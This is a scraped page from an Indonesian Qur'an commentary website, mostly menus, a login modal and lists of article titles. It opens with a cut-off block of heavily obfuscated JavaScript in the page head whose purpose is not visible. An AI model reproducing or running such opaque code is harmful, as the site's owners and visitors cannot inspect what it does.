_0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>			<style type="text/css">
					.is-form-id-23243 .is-search-submit:focus,
			.is-form-id-23243 .is-search-submit:hover,
			.is-form-id-23243 .is-search-submit,
            .is-form-id-23243 .is-search-icon {
			color: #ffffff !important;            background-color: #edbe3d !important;            border-color: #edbe3d !important;			}
                        	.is-form-id-23243 .is-search-submit path {
					fill: #ffffff !important;            	}
            			.is-form-style-1.is-form-id-23243 .is-search-input:focus,
			.is-form-style-1.is-form-id-23243 .is-search-input:hover,
			.is-form-style-1.is-form-id-23243 .is-search-input,
			.is-form-style-2.is-form-id-23243 .is-search-input:focus,
			.is-form-style-2.is-form-id-23243 .is-search-input:hover,
			.is-form-style-2.is-form-id-23243 .is-search-input,
			.is-form-style-3.is-form-id-23243 .is-search-input:focus,
			.is-form-style-3.is-form-id-23243 .is-search-input:hover,
			.is-form-style-3.is-form-id-23243 .is-search-input,
			.is-form-id-23243 .is-search-input:focus,
			.is-form-id-23243 .is-search-input:hover,
			.is-form-id-23243 .is-search-input {
                                                                border-color: #edbe3d !important;                                			}
                        			</style>
		</head>

<body class="post-template-default single single-post postid-6488 single-format-standard td-standard-pack Newspaper tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa global-block-template-1 tdb_template_7 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></li>
</ul>
</li>
<li id="menu-item-28928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></li>
</ul>
</li>
<li id="menu-item-23259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li id="menu-item-28942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tafsiralquran.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://tafsiralquran.id/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
			<span class="td-visual-hidden">Tafsir Al Quran | Referensi Tafsir di Indonesia</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2089";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "523";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tafsiralquran.id/category/tafsir-tematik/">Semua</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3282" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="4358" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="4369" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="5254" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="672" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4357" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/al-fati%e1%b8%a5ah-dan-al-ikhla%e1%b9%a3-bukti-keserasian-struktur-dan-tujuan-al-quran/"  rel="bookmark" class="td-image-wrap " title="al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an" ><img class="entry-thumb" src="[data-uri]" alt="Surat Al-Ikhlas" title="al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2021/03/tafsir-al-ikhlas2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/al-fati%e1%b8%a5ah-dan-al-ikhla%e1%b9%a3-bukti-keserasian-struktur-dan-tujuan-al-quran/"  rel="bookmark" title="al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an">al-Fātiḥah dan al-Ikhlāṣ Bukti Keserasian Struktur dan Tujuan Al-Qur’an</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" class="td-image-wrap " title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" ><img class="entry-thumb" src="[data-uri]" alt="Al-Quran sebagai petunjuk hidup ternyata telah memberikan cara yang sempurna melalui pemahaman ilmu Makki-Madani" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/media-sosial-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial">Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-ar-razi-tentang-frasa-kembali-kepada-allah-dan-rasul-dalam-surah-an-nisa-ayat-59/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah an-Nisa’ Ayat 59" ><img class="entry-thumb" src="[data-uri]" alt="penafsiran ar-razi tentang frasa &#039;kembali kepada Allah dan Rasul&#039;" title="Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah an-Nisa’ Ayat 59" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/penafsiran-ar-razi-tentang-frasa-kembali-kepada-Allah-dan-Rasul-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-ar-razi-tentang-frasa-kembali-kepada-allah-dan-rasul-dalam-surah-an-nisa-ayat-59/"  rel="bookmark" title="Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah an-Nisa’ Ayat 59">Penafsiran Ar-Razi tentang Frasa ‘Kembali Kepada Allah dan Rasul’ dalam Surah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/membaca-surah-an-nas-ala-the-quranything/"  rel="bookmark" class="td-image-wrap " title="Membaca Surah An-Nas ala The Qur’anything" ><img class="entry-thumb" src="[data-uri]" alt="membaca surah an-Nas ala The Qur&#039;anything" title="Membaca Surah An-Nas ala The Qur’anything" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/membaca-surah-an-Nas-ala-The-Quranything-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/membaca-surah-an-nas-ala-the-quranything/"  rel="bookmark" title="Membaca Surah An-Nas ala The Qur’anything">Membaca Surah An-Nas ala The Qur’anything</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1036","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "421";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "106";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://tafsiralquran.id/category/khazanah-alquran/">Semua</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="6513" href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="5195" href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="3325" href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="5196" href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/khazanah-manuskrip-pembelajaran-alquran-di-jawa-barat/"  rel="bookmark" class="td-image-wrap " title="Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat" ><img class="entry-thumb" src="[data-uri]" alt="" title="Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/image-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/khazanah-manuskrip-pembelajaran-alquran-di-jawa-barat/"  rel="bookmark" title="Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat">Khazanah Manuskrip Pembelajaran Al-Qur’an di Jawa Barat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" class="td-image-wrap " title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" ><img class="entry-thumb" src="[data-uri]" alt="tafsir surat al falaq" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2020/12/tafsir-surat-al-falaq-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything">Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/tafsir-surah-ali-imran-ayat-8-doa-keteguhan-hati/"  rel="bookmark" class="td-image-wrap " title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati" ><img class="entry-thumb" src="[data-uri]" alt="Doa Keteguhan Hati" title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Doa-Keteguhan-Hati-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/tafsir-surah-ali-imran-ayat-8-doa-keteguhan-hati/"  rel="bookmark" title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati">Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/rahasia-di-balik-bacaan-penutup-setiap-doa/"  rel="bookmark" class="td-image-wrap " title="Rahasia di Balik Bacaan Penutup Setiap Doa" ><img class="entry-thumb" src="[data-uri]" alt="Rahasia di Balik Bacaan Penutup Setiap Doa" title="Rahasia di Balik Bacaan Penutup Setiap Doa" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/pray-6268224_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/rahasia-di-balik-bacaan-penutup-setiap-doa/"  rel="bookmark" title="Rahasia di Balik Bacaan Penutup Setiap Doa">Rahasia di Balik Bacaan Penutup Setiap Doa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "576";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "144";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://tafsiralquran.id/category/ulumul-quran/">Semua</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1076" href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/makki-madani-dan-etika-menyikapi-isu-kontroversial-di-media-sosial/"  rel="bookmark" class="td-image-wrap " title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" ><img class="entry-thumb" src="[data-uri]" alt="Al-Quran sebagai petunjuk hidup ternyata telah memberikan cara yang sempurna melalui pemahaman ilmu Makki-Madani" title="Makki–Madani dan Etika Menyikapi Isu Kontroversial di Media Sosial" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/media-sosial-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
